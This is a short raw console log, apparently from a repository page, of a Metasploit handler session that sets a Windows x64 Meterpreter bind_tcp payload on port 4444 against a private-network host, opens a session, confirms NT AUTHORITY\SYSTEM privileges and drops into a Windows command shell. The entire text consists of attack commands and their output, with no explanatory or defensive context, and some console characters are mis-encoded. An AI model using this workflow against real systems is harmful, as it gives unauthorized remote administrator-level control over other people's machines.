 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set rhost 192.168.180.134
rhost => 192.168.180.134
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.180.134:4444
[*] Sending stage (200262 bytes) to 192.168.180.134
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.180.134:4444) at 2020-12-04 1
4:36 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 8996 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>